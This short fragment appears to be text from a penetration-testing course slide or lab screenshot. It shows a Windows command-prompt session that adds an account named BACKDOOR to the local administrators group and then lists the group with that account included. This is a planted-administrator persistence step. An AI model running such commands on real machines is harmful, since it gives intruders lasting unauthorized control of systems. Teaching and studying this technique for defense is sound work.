 c:\>net localgroup administrators BACKDOOR /add
net localgroup administrators BACKDOOR /add
The command completed successfully.
c:\>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
BACKDOOR
HIBOXY\bgreen
sec560
The command completed successfully.